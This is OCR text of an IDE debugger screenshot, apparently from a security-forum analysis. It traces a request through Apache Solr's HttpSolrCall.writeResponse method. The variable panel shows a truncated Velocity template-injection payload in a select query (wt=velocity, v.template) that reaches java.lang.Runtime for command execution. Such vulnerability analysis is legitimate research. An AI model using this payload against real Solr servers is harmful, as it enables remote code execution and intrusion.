 811 @ private void writeResponse(SolrQueryResponse solrRsp, QueryResponseWriter responseWriter, Method reqMethod) throws IOException {  reqMethod: "GET"
812 try {
813 Object invalidStates = this.solrReq.getContext().get("_stateVer_");  invalidStates: null
814 if (invalidStates != null) {
815 solrRsp.add( name: "_stateVer_", invalidStates);  invalidStates: null
816 }
817
818 String ct = responseWriter.getContentType(this.solrReq, solrRsp);  ct: "text/html;charset=UTF-8"
819 if (null != ct) {
820 this.response.setContentType(ct);
821 }
822
823 if (solrRsp.getException() != null) {
824 NamedList info = new SimpleOrderedMap();
825 int code = ResponseUtils.getErrorInfo(solrRsp.getException(), info, log);
826 solrRsp.add( name: "error", info);
827 this.response.setStatus(code);
828 }
829
830 if (Method.HEAD != reqMethod) {  reqMethod: "GET"
831 OutputStream out = this.response.getOutputStream();  out: "HttpOutput@64b3cbf5{OPEN}"
832 QueryResponseWriterUtil.writeQueryResponse(out, responseWriter, this.solrReq, solrRsp, ct);  out: "HttpOutput@64b3cbf5{OPEN}"  solrReq: "{q=1&v.template.templatename
833 }
834 } catch (EOFException var8) {
835 log.info("Unable to write response, client closed connection or we are shutting down", var8);
836 }
837
838 }
HttpSolrCall › writeResponse()
ug: localhost:9000 ×
Debugger Console
Frames Threads Variables
"qtp462773420-14"@6,927 in group "main": RUNNING
writeResponse:873, HttpSolrCall (org.apache.solr.servlet)
call:582, HttpSolrCall (org.apache.solr.servlet)
doFilter:423, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:350, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:1602, ServletHandler$CachedChain (org.eclipse.jetty.servlet)
doHandle:540, ServletHandler (org.eclipse.jetty.servlet)
handle:146, ScopedHandler (org.eclipse.jetty.server.handler)
handle:548, SecurityHandler (org.eclipse.jetty.security)
handle:132, HandlerWrapper (org.eclipse.jetty.server.handler)
nextHandle:257, ScopedHandler (org.eclipse.jetty.server.handler)
doHandle:1711, SessionHandler (org.eclipse.jetty.server.session)
this
solrDispatchFilter
cores
req
request = "Request(GET //solr.com:8983/solr/mail/select?q=1&wt=velocity&v.template=templatename1&v.te... Vi
response
retry = false
core
solrReq = "{q=1&v.template.templatename1=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#... Vi
handler
queryParams = "q=1&v.template.templatename1=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime... Vi
path = "/select"
action = "PROCESS"
先知社区
Dependency Viewer Terminal 4: Run 5: Debug 6: TODO Event Lo